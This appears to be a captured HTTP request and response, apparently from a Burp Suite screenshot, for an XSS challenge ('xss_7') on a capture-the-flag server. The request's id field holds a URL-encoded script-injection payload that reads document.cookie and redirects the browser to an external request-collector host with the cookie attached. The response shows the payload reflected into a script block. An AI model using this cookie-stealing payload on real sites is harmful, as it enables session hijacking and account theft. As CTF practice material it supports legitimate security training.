 Request
Pretty Raw Hex \n
1 POST /xss_7/login.php HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Content-Length: 171
4 Cache-Control: max-age=0
5 Origin: http://ctf.segfaulthub.com:4343
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf.segfaulthub.com:4343/xss_7/login.html
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=h4couri29794pj4lnosif9ttdv
14 Connection: keep-alive
15
16 id=
%27%29%3Bvar+cookieData+%3D+document.cookie%3Bwindow.location.href+%3D+%22htt
ps%3A%2F%2Fzgcsqwt.request.dreamhack.games%2F%3Fcookie%3D%22+%2B+cookieData%3
B%28%27&pw=any
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Jun 2025 18:45:43 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 246
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <script>
alert('[ ');
var cookieData = document.cookie;
window.location.href = "https://zgcsqwt.request.dreamhack.games/?cookie=" +
cookieData;
(' ] 등록되지 않은 사용자입니다.')
</script>
<script>
window.location.href='login.html';
</script>